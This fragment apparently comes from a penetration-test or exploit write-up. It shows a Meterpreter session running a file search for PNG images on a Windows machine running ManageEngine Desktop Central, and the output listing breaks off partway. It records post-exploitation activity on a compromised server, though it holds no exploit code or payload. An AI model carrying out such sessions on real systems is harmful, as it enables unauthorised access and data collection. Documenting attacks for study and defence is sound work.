 meterpreter > search -f *.png
Found 2033 results...
=====================
Path
Size (bytes) Modified (UTC)
----
------------ --------------
c:\ManageEngine\DesktopCentral_Server\images\splash.png
58794 2015-10-07 22:32:38 +0900
c:\ManageEngine\DesktopCentral_Server\images\systray_disabled.png
733 2015-10-07 22:32:36 +0900
c:\ManageEngine\DesktopCentral_Server\images\systray_enabled.png
893 2015-10-07 22:32:36 +0900
c:\ManageEngine\DesktopCentral_Server\jre\lib\servicetag\jdk_header.png
8705 2015-10-07 22:32:36 +0900
c:\ManageEngine\DesktopCentral_Server\webapps\DesktopCentral\images\ADSettings.png